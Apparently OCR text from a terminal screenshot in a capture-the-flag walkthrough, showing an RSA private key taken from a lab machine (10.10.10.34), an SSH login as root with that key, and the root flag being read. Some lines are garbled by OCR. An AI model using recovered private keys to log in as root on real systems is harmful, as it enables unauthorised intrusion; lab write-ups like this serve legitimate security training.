 root@localhost:~ 147x38
erminator ...
wdsaomiao
dayuJoker
dayuJail
MIICOgIBAAKBgQYHLL65S3kVbhZ6kJnpf072YPH4Clvxj/41tzMVp/O3PCRVkDK/
CpfBCS5PQV+mAcghLpSzTnFUzs69Ys466M//DmcIo1pJGKy8LDrwdpsSjVmvSgg3
9nCoOYMiAUVF0T0c47eUCmBloX/K8QjId6PdD/qlaFM8B87MHZlW1fqe6QKBgQVY
7NdIxerjKu5eOsRE8HTDAw9BLYUyoYeAe4/wWt2/7A1Xgi5ckTFMG5EXhfv67GfC
FE3jCpn2sd5e6zqBoKlHwAk52w4jSihdzGAxI85LArqOGc6QoVPS7jx5h5bK/3Oq
m3siimo8O1BJ+mKGy9Owg9oZhBl28CfRyFuga99GCwIgCMdb8cTpq+uOUyIK2Jrg
PNxrCGF8HNhw8qT9jCez3aMCQQHBKGne1ibAwbqvPTd91cBUKfFYYIAY9a6/Iy56
XnGBS35kpKZB7j5dMZxxOwPDowgZr9aGNAzcFAeCaP5jj3DhAkEDb4p9D5gqgSOc
NXdU4KxzvZeBQn3IUyDbJ0J4pniHZzrYq9c6MiT1Z9KHfMkYGozyMd16Qyx4/Isf
bc51aYmHCQIgCMdb8cTpq+uOUyIK2JrgPNxrCGF8HNhw8qT9jCez3aMCIAjHW/HE
6avrjlMiCtia4DzcawhhfBzYcPKk/Ywns92jAkEBZ7eXqfWhxUbK7HsKf9IkmRRi
hxnHNiRzKhXgV4umYdzDsQ6dPPBnzzMWkB7SOE5rxabZzkAinHK3eZ3HsMsC8Q==
-----END RSA PRIVATE KEY-----
root@kali:~/Desktop/dayuJail#
root@kali:~/Desktop/dayuJail# ssh -i id_rsa 10.10.10.34
The authenticity of host '10.10.10.34 (10.10.10.34)' can't be established.
RSA key fingerprint is SHA256:7hQBNAULoSp+vZXKxr9ClyS0r03OixDT0u3AeIURhwI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.34' (RSA) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
root@10.10.10.34's password:
root@kali:~/Desktop/dayuJail# chmod 600 id_rsa
root@kali:~/Desktop/dayuJail# ssh -i id_rsa 10.10.10.34
^C
Connection to 10.10.10.34 closed.
root@kali:~/Desktop/dayuJail# ssh -i id_rsa root@10.10.10.34
[root@localhost ~]# whoami
root
[root@localhost ~]# cat /root/root.txt
d9dcb29ce
[root@localhost ~]#
大余安全
https://blog.csdn.net/qq_34801745